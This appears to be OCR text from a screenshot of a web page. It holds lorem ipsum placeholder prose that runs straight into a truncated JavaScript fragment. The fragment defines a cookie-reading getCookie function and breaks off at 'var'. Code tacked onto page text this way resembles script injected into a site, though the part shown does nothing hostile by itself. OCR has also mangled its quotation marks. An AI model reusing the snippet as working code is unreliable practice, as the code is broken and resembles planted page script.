
consectetur, placerat suscipit justo dignissim. Sed vitae fringilla enim,
nec ullamcorper arcu.
Suspendisse turpis ipsum, tempus in nulla eu, posuere pharetra nibh.
In dignissim vitae lorem non mollis. Praesent pretium tellus in tortor
viverra condimentum. Nullam dignissim facilisis nisl, accumsan
placerat justo ultricies vel. Vivamus finibus mi a neque pretium, ut
convallis dui lacinia. Morbi a rutrum velit. Curabitur sagittis quam quis
consectetur mattis. Aenean sit amet quam vel turpis interdum sagittis
et eget neque. Nunc ante quam, luctus et neque a, interdum iaculis
metus. Aliquam vel ante mattis, placerat orci id, vehicula quam.
Suspendisse quis eros cursus, viverra urna sed, commodo mauris.
Cras diam arcu, fringilla a sem condimentum, viverra facilisis nunc.
Curabitur vitae orci id nulla maximus maximus. Nunc pulvinar
sollicitudin molestie. function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var